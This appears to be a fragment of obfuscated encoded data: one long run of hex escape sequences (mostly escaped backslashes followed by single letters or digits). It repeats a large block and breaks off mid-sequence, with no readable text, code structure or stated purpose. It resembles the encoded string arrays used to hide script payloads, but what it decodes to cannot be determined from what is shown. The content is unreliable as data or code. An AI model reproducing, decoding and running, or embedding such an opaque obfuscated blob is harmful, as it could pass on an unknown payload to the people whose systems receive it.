43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\